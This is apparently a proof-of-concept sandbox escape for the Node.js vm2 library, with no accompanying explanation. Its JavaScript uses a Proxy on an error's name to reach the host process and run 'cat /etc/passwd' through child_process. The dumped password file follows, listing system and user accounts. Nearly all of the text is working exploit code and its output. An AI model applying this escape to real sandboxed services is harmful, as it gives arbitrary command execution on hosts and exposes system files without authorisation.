 const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("cat /etc/passwd").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
joshua:x:1000:1000:,,,:/home/joshua:/bin/bash
svc:x:1001:1001:,,,:/home/svc:/bin/bash
fwupd-refresh:x:114:122:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false